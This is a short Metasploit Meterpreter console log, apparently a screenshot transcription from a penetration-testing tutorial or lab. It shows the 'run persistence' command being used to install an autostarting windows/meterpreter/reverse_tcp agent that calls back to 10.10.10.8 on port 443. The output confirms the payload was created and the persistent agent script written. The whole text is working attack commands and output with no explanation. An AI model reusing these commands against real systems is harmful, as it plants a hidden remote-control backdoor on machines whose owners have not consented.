 meterpreter > run persistence -A -L c:\\ -X 30 -p 443 -r 10.10.10.8
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/EHDC_20190305.2913/E
HDC_20190305.2913.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.8 LPORT=443
[*] Persistent agent script is 99629 bytes long
meterpreter >